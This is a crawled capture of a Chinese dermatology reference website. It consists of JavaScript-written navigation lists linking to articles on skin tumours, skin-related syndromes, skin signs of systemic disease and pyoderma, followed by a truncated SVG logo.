href=\'/edu/2650.html\'>乳头状汗腺腺瘤</a></li><li><a href=\'/edu/2651.html\'>管状大汗腺腺瘤</a></li><li><a href=\'/edu/2652.html\'>乳头糜烂性腺瘤病</a></li><li><a href=\'/edu/2653.html\'>大汗腺汗孔瘤</a></li><li><a href=\'/edu/2654.html\'>耵聍腺肿瘤</a></li><li><a href=\'/edu/2655.html\'>皮肤混合瘤</a></li><li><a href=\'/edu/2656.html\'>肌上皮瘤和恶性肌上皮瘤</a></li><li><a href=\'/edu/2657.html\'>小汗腺痣（Eccrine Nevus）</a></li><li><a href=\'/edu/2658.html\'>小汗腺汗管纤维腺痈</a></li><li><a href=\'/edu/2659.html\'>小汗腺血管瘤样错构瘤</a></li><li><a href=\'/edu/2660.html\'>汗孔角化样小汗腺孔和真皮导管痣</a></li><li><a href=\'/edu/2661.html\'>小汗腺汗囊瘤</a></li><li><a href=\'/edu/2662.html\'>单纯性汗腺棘皮瘤</a></li><li><a href=\'/edu/2663.html\'>小汗腺汗孔瘤（Eccrine Poroma）</a></li><li><a href=\'/edu/2664.html\'>真皮导管瘤（Dermal Duct Tumor）</a></li><li><a href=\'/edu/2665.html\'>汗管瘤</a></li><li><a href=\'/edu/2666.html\'>乳头状小汗腺腺瘤</a></li><li><a href=\'/edu/2667.html\'>透明细胞汗腺瘤</a></li><li><a href=\'/edu/2668.html\'>圆柱瘤（Cyclindroma）</a></li><li><a href=\'/edu/2669.html\'>小汗腺螺旋腺瘤（Ecrrine Spiradenoma）</a></li><li><a href=\'/edu/2670.html\'>小汗腺螺旋腺癌（Eccrine Spiradenocarcinoma）</a></li><li><a href=\'/edu/2671.html\'>恶性圆柱瘤（Malignant Cyclindroma）</a></li><li><a href=\'/edu/2672.html\'>透明细胞汗腺癌（瘤）</a></li><li><a href=\'/edu/2673.html\'>恶性皮肤混合瘤</a></li><li><a href=\'/edu/2674.html\'>小汗腺汗孔癌（恶性汗腺汗孔瘤）</a></li><li><a href=\'/edu/2675.html\'>汗管样小汗腺癌（小汗腺上皮瘤）</a></li><li><a href=\'/edu/2676.html\'>微囊肿附属器癌（恶性汗管瘤）</a></li><li><a href=\'/edu/2677.html\'>原发性腺样囊性癌</a></li><li><a href=\'/edu/2678.html\'>原发性黏液癌</a></li><li><a href=\'/edu/2679.html\'>侵袭性肢端乳头状腺癌</a></li><li><a href=\'/edu/2680.html\'>小汗腺导管癌</a></li><li><a href=\'/edu/2681.html\'>鳞状小汗腺导管癌</a></li><li><a href=\'/edu/2682.html\'>原发于眼睑的印戒细胞癌</a></li><li><a href=\'/edu/2683.html\'>大汗腺癌</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/zjgzl/\'>脂肪、肌肉和骨组织肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2779.html\'>浅表脂肪瘤样痣</a></li><li><a href=\'/edu/2780.html\'>具脂肪瘤样痣的褶皱皮肤</a></li><li><a href=\'/edu/2781.html\'>脂肪瘤（Lipoma）</a></li><li><a href=\'/edu/2782.html\'>血管脂肪瘤（Angiolipoma）</a></li><li><a href=\'/edu/2783.html\'>平滑肌脂肪瘤（Myolipoma）</a></li><li><a href=\'/edu/2784.html\'>软骨脂肪瘤（Chondroid Lipoma）</a></li><li><a href=\'/edu/2785.html\'>脂肪瘤病（Lipomatosis）</a></li><li><a href=\'/edu/2786.html\'>良性脂肪母细胞瘤</a></li><li><a href=\'/edu/2787.html\'>梭形细胞脂肪瘤</a></li><li><a href=\'/edu/2788.html\'>多形性脂肪瘤（Pleomorphic Lipoma）</a></li><li><a href=\'/edu/2789.html\'>冬眠瘤（Hiberoma）</a></li><li><a href=\'/edu/2790.html\'>脂肪肉瘤（Liposarcoma）</a></li><li><a href=\'/edu/2791.html\'>平滑肌错构瘤</a></li><li><a href=\'/edu/2792.html\'>平滑肌瘤（Leiomyoma）</a></li><li><a href=\'/edu/2793.html\'>平滑肌肉瘤（Leiomyosarcoma）</a></li><li><a href=\'/edu/2794.html\'>横纹肌间质错构瘤</a></li><li><a href=\'/edu/2795.html\'>横纹肌瘤（Rhabdomyoma）</a></li><li><a href=\'/edu/2796.html\'>横纹肌肉瘤（Rhabdomyosarcoma）</a></li><li><a href=\'/edu/2797.html\'>皮肤骨瘤（Osteoma Cutis）</a></li><li><a href=\'/edu/2798.html\'>化生性骨化</a></li><li><a href=\'/edu/2799.html\'>甲下外生骨疣和内生软骨瘤</a></li><li><a href=\'/edu/2800.html\'>皮肤子宫内膜异位</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/neuroma/\'>神经组织肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2801.html\'>神经瘤（Neuroma）</a></li><li><a href=\'/edu/2802.html\'>创伤性或截肢性神经瘤</a></li><li><a href=\'/edu/2803.html\'>先天性外伤性神经瘤</a></li><li><a href=\'/edu/2804.html\'>栅栏状包膜神经瘤</a></li><li><a href=\'/edu/2805.html\'>丛状神经瘤</a></li><li><a href=\'/edu/2806.html\'>黏膜多发性神经瘤</a></li><li><a href=\'/edu/2807.html\'>指（趾）环层小体神经瘤</a></li><li><a href=\'/edu/2808.html\'>节细胞神经瘤（Ganglioneuroma）</a></li><li><a href=\'/edu/2809.html\'>神经鞘瘤（Schwann细胞瘤）</a></li><li><a href=\'/edu/2810.html\'>神经鞘瘤病（Schwannomatosis）</a></li><li><a href=\'/edu/2811.html\'>神经鞘黏液瘤</a></li><li><a href=\'/edu/2812.html\'>单发性神经纤维瘤</a></li><li><a href=\'/edu/2813.html\'>丛状神经纤维瘤</a></li><li><a href=\'/edu/2814.html\'>弥漫性神经纤维瘤</a></li><li><a href=\'/edu/2815.html\'>涡纹状神经纤维瘤</a></li><li><a href=\'/edu/2816.html\'>神经束膜瘤（Perineurioma）</a></li><li><a href=\'/edu/2817.html\'>皮肤脑膜瘤</a></li><li><a href=\'/edu/2818.html\'>黏液乳头状室管膜瘤</a></li><li><a href=\'/edu/2819.html\'>颗粒细胞瘤</a></li><li><a href=\'/edu/2820.html\'>恶性神经鞘瘤</a></li><li><a href=\'/edu/2821.html\'>恶性颗粒细胞瘤</a></li><li><a href=\'/edu/2822.html\'>梅克尔细胞癌（柱状癌）</a></li><li><a href=\'/edu/2823.html\'>鼻神经胶质瘤</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/exhsl/\'>黑素细胞引起的恶性肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2824.html\'>恶性黑素瘤的诊疗研究详解</a></li><li><a href=\'/edu/2825.html\'>最小偏离型黑素瘤</a></li><li><a href=\'/edu/2826.html\'>痣样黑素瘤</a></li><li><a href=\'/edu/2827.html\'>小细胞黑素瘤</a></li><li><a href=\'/edu/2828.html\'>斯皮茨痣样黑素瘤</a></li><li><a href=\'/edu/2829.html\'>印戒细胞黑素瘤</a></li><li><a href=\'/edu/2830.html\'>棒状黑素瘤</a></li><li><a href=\'/edu/2831.html\'>气球状细胞和透明细胞黑素瘤</a></li><li><a href=\'/edu/2832.html\'>黏液性黑素瘤</a></li><li><a href=\'/edu/2833.html\'>动物型黑素瘤</a></li><li><a href=\'/edu/2834.html\'>向表皮转移性黑素瘤</a></li><li><a href=\'/edu/2835.html\'>结缔组织增生性和向神经性黑素瘤</a></li><li><a href=\'/edu/2836.html\'>儿童黑素瘤</a></li><li><a href=\'/edu/2837.html\'>皮肤鳞状黑素瘤</a></li><li><a href=\'/edu/2838.html\'>转移性黑素瘤时全身黑变病</a></li><li><a href=\'/edu/2839.html\'>恶性蓝痣</a></li><li><a href=\'/edu/2840.html\'>不典型细胞型蓝痣</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/wzzzzl/\'>皮肤淋巴网状组织肿瘤与白血病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2841.html\'>皮肤淋巴网状组织肿瘤（淋巴瘤）</a></li><li><a href=\'/edu/2842.html\'>蕈样肉芽肿（蕈样霉菌病）诊疗研究详解</a></li><li><a href=\'/edu/2843.html\'>嗜毛囊性蕈样肉芽肿</a></li><li><a href=\'/edu/2844.html\'>佩吉特样网状细胞增生病</a></li><li><a href=\'/edu/2845.html\'>肉芽肿性皮肤松弛症</a></li><li><a href=\'/edu/2846.html\'>Sézary Syndrome（塞扎里综合征、T细胞淋巴瘤性红皮病）</a></li><li><a href=\'/edu/2847.html\'>原发性皮肤CD30+淋巴细胞增殖性疾病</a></li><li><a href=\'/edu/2848.html\'>原发性皮肤CD30＋间变性大细胞淋巴瘤</a></li><li><a href=\'/edu/2849.html\'>淋巴瘤样丘疹病</a></li><li><a href=\'/edu/2850.html\'>成人T细胞白血病/淋巴瘤（ATLL）</a></li><li><a href=\'/edu/2851.html\'>皮下脂膜炎样T细胞淋巴瘤</a></li><li><a href=\'/edu/2852.html\'>结外NK/T细胞淋巴瘤（鼻型）</a></li><li><a href=\'/edu/2853.html\'>原发性皮肤外周T细胞淋巴瘤（非特殊类型）</a></li><li><a href=\'/edu/2854.html\'>原发性皮肤侵袭性嗜表皮CD8T细胞淋巴瘤（暂定）</a></li><li><a href=\'/edu/2855.html\'>皮肤γ/δT细胞淋巴瘤（暂定）</a></li><li><a href=\'/edu/2856.html\'>原发性皮肤CD4小/中多形性T细胞淋巴瘤</a></li><li><a href=\'/edu/2857.html\'>母细胞性浆细胞样树突细胞肿瘤</a></li><li><a href=\'/edu/2858.html\'>原发性皮肤B细胞淋巴瘤</a></li><li><a href=\'/edu/2859.html\'>原发性皮肤边缘区B细胞淋巴瘤（PCMZL）</a></li><li><a href=\'/edu/2860.html\'>原发性皮肤滤泡中心性淋巴瘤</a></li><li><a href=\'/edu/2861.html\'>原发性皮肤弥漫性大B细胞淋巴瘤（腿型）</a></li><li><a href=\'/edu/2862.html\'>原发性皮肤弥漫性大B细胞淋巴瘤（其他型）</a></li><li><a href=\'/edu/2863.html\'>血管内大B细胞淋巴瘤</a></li><li><a href=\'/edu/2864.html\'>皮肤假性淋巴瘤</a></li><li><a href=\'/edu/2865.html\'>皮肤淋巴细胞浸润症（LIS）</a></li><li><a href=\'/edu/2866.html\'>药物性假性淋巴瘤</a></li><li><a href=\'/edu/2867.html\'>皮肤淋巴细胞瘤</a></li><li><a href=\'/edu/2868.html\'>皮肤炎性假瘤</a></li><li><a href=\'/edu/2869.html\'>持续性结节性节肢动物叮咬反应</a></li><li><a href=\'/edu/2870.html\'>T细胞假性淋巴瘤</a></li><li><a href=\'/edu/2871.html\'>HIV感染的不典型皮肤淋巴增生性疾病</a></li><li><a href=\'/edu/2872.html\'>皮肤霍奇金淋巴瘤</a></li><li><a href=\'/edu/2873.html\'>皮肤白血病</a></li><li><a href=\'/edu/2874.html\'>肥大细胞增生病</a></li><li><a href=\'/edu/2875.html\'>原发性皮肤浆细胞瘤</a></li><li><a href=\'/edu/2876.html\'>皮肤转移性肿瘤：皮肤转移癌</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/syndrome/\'>与皮肤病有关的综合征</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2877.html\'>与皮肤病有关的综合征</a></li><li><a href=\'/edu/2878.html\'>柏林综合征（Berlin Syndrome）</a></li><li><a href=\'/edu/2879.html\'>Hallermann-Streiff Syndrome（哈勒曼-斯特雷夫综合征）</a></li><li><a href=\'/edu/2880.html\'>泪腺-耳-牙-指综合征</a></li><li><a href=\'/edu/2881.html\'>牙-毛-甲-指-掌综合征</a></li><li><a href=\'/edu/2882.html\'>Setleis Syndrome（斯特立斯综合征）</a></li><li><a href=\'/edu/2883.html\'>Turner-Kisser Syndrome（特纳-卡斯综合征、甲-髌骨综合征）</a></li><li><a href=\'/edu/2884.html\'>Alagille Syndrome（阿拉杰里综合征）</a></li><li><a href=\'/edu/2885.html\'>心-面-皮肤综合征</a></li><li><a href=\'/edu/2886.html\'>Chanarin-Dorfman Syndrome（钱林-多尔夫曼综合征、中性脂质贮积病）</a></li><li><a href=\'/edu/2887.html\'>先天性偏侧发育不良伴鱼鳞病样红皮症及肢体缺陷综合征</a></li><li><a href=\'/edu/2888.html\'>CHIME综合征</a></li><li><a href=\'/edu/2889.html\'>Dorfman-Chaharin Syndrome（多尔夫曼-钱纳林综合征）</a></li><li><a href=\'/edu/2890.html\'>Haber Syndrome（哈伯综合征、表皮内上皮瘤酒渣鼻样疹）</a></li><li><a href=\'/edu/2891.html\'>毛囊性鱼鳞病、脱发及畏光综合征</a></li><li><a href=\'/edu/2892.html\'>KID syndrome（角膜炎-鱼鳞病-耳聋综合征）</a></li><li><a href=\'/edu/2893.html\'>Laubenthal Syndrome（劳本撒尔综合征）</a></li><li><a href=\'/edu/2894.html\'>Netherton Syndrome（内瑟顿综合征、鱼鳞病样红皮病异型）</a></li><li><a href=\'/edu/2895.html\'>Rud Syndrome（鲁德综合征、侏儒-鱼鳞病样红皮病-智力缺乏）</a></li><li><a href=\'/edu/2896.html\'>Schäfer Syndrome（舍费尔综合征）</a></li><li><a href=\'/edu/2897.html\'>Shwachman Syndrome（史沃克曼综合征）</a></li><li><a href=\'/edu/2898.html\'>Sjögren-Larsson Syndrome（舍格伦-拉松综合征）</a></li><li><a href=\'/edu/2899.html\'>Van Den Bosch Syndrome（范·登博希综合征）</a></li><li><a href=\'/edu/2900.html\'>Wubenthal Syndrome（鱼鳞病性白痴伴共济失调）</a></li><li><a href=\'/edu/2901.html\'>Adams-Oliver Syndrome（亚当斯-奥利弗综合征）</a></li><li><a href=\'/edu/2902.html\'>Bloom Syndrome（布卢姆综合征、面部毛细血管扩张侏儒）</a></li><li><a href=\'/edu/2903.html\'>Cobb Syndrome（科布综合征、皮肤脑脊髓血管瘤病）</a></li><li><a href=\'/edu/2904.html\'>Finkelstein\'s Disease（芬克尔斯坦病、新生儿急性出血性水肿）</a></li><li><a href=\'/edu/2905.html\'>Hermansky-Pudlak 综合征（白化病-出血性素质）</a></li><li><a href=\'/edu/2906.html\'>Maffucci Syndrome（马富奇、软骨营养不良血管瘤综合征）</a></li><li><a href=\'/edu/2907.html\'>Nonne-Milroy-Meige syndrome（遗传性下肢水肿、米耳罗伊氏病）</a></li><li><a href=\'/edu/2908.html\'>Sturge-Weber Syndrome（斯特奇-韦伯、脑面血管瘤病综合征）</a></li><li><a href=\'/edu/2909.html\'>Von Hippel-Lindau Syndrome（视网膜血管瘤病）</a></li><li><a href=\'/edu/2910.html\'>Achard-Thiers Syndrome（糖尿病性长须妇女）</a></li><li><a href=\'/edu/2911.html\'>Böök Syndrome（布克综合征、遗传性早年白发）</a></li><li><a href=\'/edu/2912.html\'>Cornelia De Lange Syndrome（阿姆斯特丹株儒）</a></li><li><a href=\'/edu/2913.html\'>Fisher-Volavsek Syndrome（掌跖角化瘤脊髓空洞症）</a></li><li><a href=\'/edu/2914.html\'>Klinefelter Syndrome（克兰费尔特综合征）</a></li><li><a href=\'/edu/2915.html\'>Morgagni-Stewart-Morel Syndrome（莫尔加尼-斯图瓦特-莫雷尔综合征）</a></li><li><a href=\'/edu/2916.html\'>阴毛稀少综合征（Raripilogenital Syndrome）</a></li><li><a href=\'/edu/2917.html\'>Rubinstein-Taybi Syndrome（宽拇指巨趾综合征）</a></li><li><a href=\'/edu/2918.html\'>Spanlang-Tappeiner Syndrome（脱发-多汗-舌状角膜浑浊综合征）</a></li><li><a href=\'/edu/2919.html\'>Tricho-Dento-Osseous Syndrome（毛发-牙-骨综合征）</a></li><li><a href=\'/edu/2920.html\'>Langer-Giedion syndrome（兰格-吉戴恩综合征）</a></li><li><a href=\'/edu/2921.html\'>黄甲综合征（Yellow Nail Syndrome）</a></li><li><a href=\'/edu/2922.html\'>Braum-Falco-Margescu Syndrome（布朗-法尔科-马杰斯库综合征）</a></li><li><a href=\'/edu/2923.html\'>Cronkhite-Canadn Syndrome（泛发性胃肠息肉）</a></li><li><a href=\'/edu/2924.html\'>Cross-McKusick-Breen Syndrome（克罗斯综合征）</a></li><li><a href=\'/edu/2925.html\'>Xerodermic idiocy（干皮病性白痴）</a></li><li><a href=\'/edu/2926.html\'>Elejalde Syndrome（伊莱贾尔德综合征）</a></li><li><a href=\'/edu/2927.html\'>Fanconi Syndrome（Fanconi贫血）</a></li><li><a href=\'/edu/2928.html\'>环形染色体7综合征（Ring Chromosome 7 Syndrome）</a></li><li><a href=\'/edu/2929.html\'>Tietz Syndrome（蒂策综合征）</a></li><li><a href=\'/edu/2930.html\'>转变性综合征（Transitional Syndrome）</a></li><li><a href=\'/edu/2931.html\'>Aarskog Syndrome（艾斯科格综合征）</a></li><li><a href=\'/edu/2932.html\'>Apert Syndrome（阿佩尔综合征、尖头并指（趾）畸形）</a></li><li><a href=\'/edu/2933.html\'>Bartholin-Patau Syndrome（13三体综合征）</a></li><li><a href=\'/edu/2934.html\'>Brauer Syndrome（家族性灶性面部皮肤发育不良）</a></li><li><a href=\'/edu/2935.html\'>Cockayne Syndrome（科凯恩综合征、耳聋-侏儒-视网膜萎缩）</a></li><li><a href=\'/edu/2936.html\'>Coffin-Siris Syndrome（科芬-西里斯综合征）</a></li><li><a href=\'/edu/2937.html\'>Donohue Syndrome（多诺霍、矮妖精貌样综合征）</a></li><li><a href=\'/edu/2938.html\'>唐氏综合征（Down Syndrome、21三体综合征）</a></li><li><a href=\'/edu/2939.html\'>Franceschetti Syndrome（弗朗西斯凯蒂综合征）</a></li><li><a href=\'/edu/2940.html\'>Francois Syndrome（弗兰科阿综合征）</a></li><li><a href=\'/edu/2941.html\'>Klippel-Feil Syndrome（克利佩尔-费尔、短颈综合征）</a></li><li><a href=\'/edu/2942.html\'>Laurence-Moon-Biedl Syndrome（巴尔代-比德综合征）</a></li><li><a href=\'/edu/2943.html\'>巨指（趾）偏侧肥大及结缔组织痣综合征</a></li><li><a href=\'/edu/2944.html\'>Noonan Syndrome（努南综合征）</a></li><li><a href=\'/edu/2945.html\'>OPIT综合征（两眼距增宽-尿道下裂综合征）</a></li><li><a href=\'/edu/2946.html\'>腘蹼综合征（Popliteal Web Syndrome）</a></li><li><a href=\'/edu/2947.html\'>Prader-Willi Syndrome（隐睾病-侏儒-肥胖-低常智力）</a></li><li><a href=\'/edu/2948.html\'>Proteus Syndrome（变形综合征）</a></li><li><a href=\'/edu/2949.html\'>Pterygium Syndrome（翼状赘蹼综合征）</a></li><li><a href=\'/edu/2950.html\'>SAPHO综合征</a></li><li><a href=\'/edu/2951.html\'>Seckel Syndrome（塞克尔综合征）</a></li><li><a href=\'/edu/2952.html\'>Silver Syndrome（西尔弗综合征）</a></li><li><a href=\'/edu/2953.html\'>TAR综合征</a></li><li><a href=\'/edu/2954.html\'>Turner Syndrome（特纳综合征）</a></li><li><a href=\'/edu/2955.html\'>吹口哨面容综合征（Whistling Face Syndrome）</a></li><li><a href=\'/edu/2956.html\'>Wrinkly Skin Syndrome（皱皮综合征）</a></li><li><a href=\'/edu/2957.html\'>Andogsky Syndrome（安多格斯综合征）</a></li><li><a href=\'/edu/2958.html\'>Bernard Syndrome（伯尔纳德综合征）</a></li><li><a href=\'/edu/2959.html\'>Cat-Eye Syndrome（猫眼综合征）</a></li><li><a href=\'/edu/2960.html\'>猫叫综合征（5号染色体短臂缺失综合征）</a></li><li><a href=\'/edu/2961.html\'>Dejerine-Sottas Syndrome（肥大性神经炎）</a></li><li><a href=\'/edu/2962.html\'>Flynn-Aird Syndrome（弗赖恩-埃尔德综合征）</a></li><li><a href=\'/edu/2963.html\'>Fuchs Syndrome（富克斯综合征）</a></li><li><a href=\'/edu/2964.html\'>Horner Syndrome（霍纳综合征）</a></li><li><a href=\'/edu/2965.html\'>Jensen Syndrome（简森综合征）</a></li><li><a href=\'/edu/2966.html\'>Marinesco-Sjögren Syndrome（共济失调-白内障综合征）</a></li><li><a href=\'/edu/2967.html\'>Neuro-Cutaneous Syndrome（神经-皮肤综合征）</a></li><li><a href=\'/edu/2968.html\'>Page Syndrome（佩奇综合征）</a></li><li><a href=\'/edu/2969.html\'>Plummer-Vinson Syndrome（缺铁性吞咽困难综合征）</a></li><li><a href=\'/edu/2970.html\'>Refsum Syndrome（多发性神经炎型遗传性共济失调）</a></li><li><a href=\'/edu/2971.html\'>Unverricht Syndrome（翁韦里希特综合征）</a></li><li><a href=\'/edu/2972.html\'>Volkmann Syndrome Ⅱ（纤维性肌炎）</a></li><li><a href=\'/edu/2973.html\'>Waardenburg Syndrome（沃登伯格综合征）</a></li><li><a href=\'/edu/2974.html\'>阿布里科索夫成肌细胞瘤综合征</a></li><li><a href=\'/edu/2975.html\'>Bagex Syndrome（巴格克斯综合征）</a></li><li><a href=\'/edu/2976.html\'>斑纳扬—赖利—鲁瓦尔卡巴综合征</a></li><li><a href=\'/edu/2977.html\'>Birt-Hogg-Dube Syndrome（伯特-霍格-杜布综合征）</a></li><li><a href=\'/edu/2978.html\'>Gardner Syndrome（加德纳综合征）</a></li><li><a href=\'/edu/2979.html\'>Hornstein-Knickenbery Syndrome（霍恩斯坦-尼克贝里综合征）</a></li><li><a href=\'/edu/2980.html\'>Muir-Torre Syndrome（默尔-托尔综合征）</a></li><li><a href=\'/edu/2981.html\'>多发性错构瘤综合征（Multiple Hamartoma Syndrome）</a></li><li><a href=\'/edu/2982.html\'>痣样基底细胞癌综合征</a></li><li><a href=\'/edu/2983.html\'>Sipple Syndrome（赛普勒综合征、家族性嗜铬细胞瘤病）</a></li><li><a href=\'/edu/2984.html\'>皮肤克罗恩病（Crohn\'s Disease of Skin）</a></li><li><a href=\'/edu/2985.html\'>去纤维蛋白综合征（Defibrination Syndrome）</a></li><li><a href=\'/edu/2986.html\'>Eramus Syndrome（伊拉马斯综合征）</a></li><li><a href=\'/edu/2987.html\'>Huriez Syndrome（休里茨综合征）</a></li><li><a href=\'/edu/2988.html\'>Löeffler Syndrome（吕弗勒综合征、特发性嗜酸性肺病）</a></li><li><a href=\'/edu/2989.html\'>坏死增生性淋巴结病</a></li><li><a href=\'/edu/2990.html\'>痛性脂肿综合征（Painful Lipedema Syndrome）</a></li><li><a href=\'/edu/2991.html\'>Parana Hard-Skin Syndrome（巴拉那硬皮综合征）</a></li><li><a href=\'/edu/2992.html\'>Puretic Syndrome（普雷蒂奇综合征、黏多糖病异型）</a></li><li><a href=\'/edu/2993.html\'>Schnitzler Syndrome（施尼茨勒综合征）</a></li><li><a href=\'/edu/2994.html\'>皮肤僵硬综合征（Stiff Skin Syndrome）</a></li><li><a href=\'/edu/2995.html\'>Stryker-Halbeisen Syndrome（红皮病-巨细胞性贫血）</a></li><li><a href=\'/edu/2996.html\'>结节红斑、长指与厚皮指、消瘦综合征</a></li><li><a href=\'/edu/2997.html\'>Takahara Syndrome（竹原综合征）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/xitong/\'>系统疾病的皮肤表现</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2998.html\'>新生儿及儿童皮肤特点和皮肤病</a></li><li><a href=\'/edu/2999.html\'>青少年皮肤特点及皮肤疾病</a></li><li><a href=\'/edu/3000.html\'>老年皮肤特点及皮肤疾病</a></li><li><a href=\'/edu/3001.html\'>贫血的皮肤表现</a></li><li><a href=\'/edu/3002.html\'>真性红细胞增多症</a></li><li><a href=\'/edu/3003.html\'>多发性骨髓瘤的皮肤异常表现</a></li><li><a href=\'/edu/3004.html\'>肠道炎症性疾病对皮肤的影响</a></li><li><a href=\'/edu/3005.html\'>吸收不良综合征</a></li><li><a href=\'/edu/3006.html\'>肝脏疾病引起的皮肤改变</a></li><li><a href=\'/edu/3007.html\'>胰腺疾病的皮肤表现</a></li><li><a href=\'/edu/3008.html\'>肾脏疾病的皮肤表现（影响）</a></li><li><a href=\'/edu/3009.html\'>糖尿病的皮肤表现（影响）</a></li><li><a href=\'/edu/3010.html\'>某些系统性疾病伴发的皮肤水疱</a></li><li><a href=\'/edu/3011.html\'>某些系统性疾病伴发的色素沉着</a></li><li><a href=\'/edu/3012.html\'>某些系统性疾病伴发的毛发及甲改变</a></li><li><a href=\'/edu/3013.html\'>艾滋病人100%会出现的皮肤症状表现（详解）</a></li><li><a href=\'/edu/3014.html\'>内脏恶性肿瘤的皮肤症状表现</a></li><li><a href=\'/edu/3015.html\'>抗肿瘤药物引起的皮肤黏膜表现</a></li><li><a href=\'/edu/3016.html\'>吸毒的皮肤表现</a></li></ul></li></ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class170_newnews.js
body_size: 1102
content:
document.write("<li><a href=\"/topic/1435.html\">肛周皮炎（Perianal Dermatitis）</a></li><li><a href=\"/topic/1434.html\">脓性肌炎（Pyomyositis）</a></li><li><a href=\"/topic/1433.html\">水疱性远端指炎（Blistering Distal Dactylitis）</a></li><li><a href=\"/topic/1432.html\">化脓性甲沟炎（Pyogenic Paronychia）</a></li><li><a href=\"/topic/1431.html\">葡萄状菌病（Botryomycosis，Actinophytosis）</a></li><li><a href=\"/topic/1430.html\">沙漠疮（Desert Sore）</a></li><li><a href=\"/topic/1429.html\">B组链球菌感染</a></li><li><a href=\"/topic/1428.html\">鱼链球菌感染</a></li><li><a href=\"/topic/1427.html\">猪链球菌感染（Streptococcus suis Infection）</a></li><li><a href=\"/topic/1426.html\">脑膜炎球菌感染（Meningococcal Infection）</a></li><li><a href=\"/topic/1425.html\">脓疱性细菌疹</a></li><li><a href=\"/topic/1424.html\">脓毒败血症疹（病因、症状、诊疗参考）</a></li><li><a href=\"/topic/1423.html\">芽生菌病样脓皮病（病因、症状、诊疗参考）</a></li><li><a href=\"/topic/1422.html\">慢性乳头状溃疡性脓皮病（Pyodermia Chronica Papillaris et Exul-cerans）</a></li><li><a href=\"/topic/1421.html\">下疳样脓皮病 （Chancriform Pyoderma）</a></li><li><a href=\"/topic/1420.html\">慢性链球菌性溃疡（Chronic Streptococcal Ulcer）</a></li><li><a href=\"/topic/1419.html\">臁疮（Ecthyma、深脓疱疮）</a></li><li><a href=\"/topic/1418.html\">细菌性协同性坏疽（Bacterial Synergetic Gangrene）</a></li><li><a href=\"/topic/1417.html\">婴儿坏疽性皮炎（暴发性紫癜）</a></li><li><a href=\"/topic/1416.html\">坏死性筋膜炎：病因、症状与诊疗</a></li><li><a href=\"/topic/1415.html\">丹毒（Erysipelas）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1414.html\">猩红热（Scarlet Fever）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1413.html\">面部脓皮病（Pyoderma Faciale）</a></li><li><a href=\"/topic/1412.html\">化脓性汗腺炎：病因、症状、诊疗参考</a></li><li><a href=\"/topic/1411.html\">葡萄球菌性汗孔周围炎及多发性汗腺脓肿</a></li><li><a href=\"/topic/1410.html\">肺炎球菌性蜂窝织炎 （pneumococcal cellutitis）</a></li><li><a href=\"/topic/1409.html\">坏疽性蜂窝织炎（Gangrenous Cellulitis）</a></li><li><a href=\"/topic/1408.html\">蜂窝织炎（Phlegmona，Cellulitis）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1407.html\">痈（Carbuncle）病因、症状、诊断治疗参考</a></li><li><a href=\"/topic/1406.html\">疖与疖病（Furuncle and Furunculosis）</a></li><li><a href=\"/topic/1405.html\">慢性脓肿性穿掘性脓皮病</a></li><li><a href=\"/topic/1404.html\">头部脓肿性穿掘性毛囊周围炎（Perifolliculitis Capitis Abscedens et Suffodiens）</a></li><li><a href=\"/topic/1403.html\">项部瘢痕疙瘩性毛囊炎（Folliculitis Keloidalis Nuchae）</a></li><li><a href=\"/topic/1402.html\">秃发性毛囊炎（Folliculitis Decalvans）</a></li><li><a href=\"/topic/1401.html\">穿通性鼻毛囊炎（Perforating Folliculitis of the Nose）</a></li><li><a href=\"/topic/1400.html\">须疮及狼疮样须疮（Sycosis and Lupoid Sycosis）</a></li><li><a href=\"/topic/1399.html\">细菌性毛囊炎（Bacterial Folliculitis）</a></li><li><a href=\"/topic/1398.html\">小腿慢性毛囊炎（Chronic Folliculitis of the Legs）</a></li><li><a href=\"/topic/1397.html\">毛囊性脓疱疮（Follicular Impetigo）</a></li><li><a href=\"/topic/1396.html\">中毒性休克综合征（Toxic Shock Syndrome，TSS）</a></li><li><a href=\"/topic/1395.html\">葡萄球菌性烫伤样皮肤综合征（新生儿剥脱性皮炎）</a></li><li><a href=\"/topic/1394.html\">新生儿脓疱疮（Impetigo Neonatorum）</a></li><li><a href=\"/topic/1393.html\">手（足）浅表性大疱性脓皮病</a></li><li><a href=\"/topic/1392.html\">脓疱疮（Impetigo、黄水疮）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1391.html\">脓皮病的一般表现、预防与治疗</a></li><li><a href=\"/topic/1390.html\">引起化脓性皮肤病的因素</a></li><li><a href=\"/topic/1389.html\">正常皮肤的常住菌、暂住菌</a></li>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logobai.svg
body_size: 904
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="90" viewBox="auto">
<g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg">
<g>
<path class="image-rect" fill="none" d="M0 0h44.4v32.52H0z"/>
<svg width="44.4" height="32.52" class="image-svg-svg primary" overflow="visible">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100">
<path d="M54.62 0l-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93l-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0L69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#fff" fill-rule="evenodd"/>
</svg>
</svg>
</g>
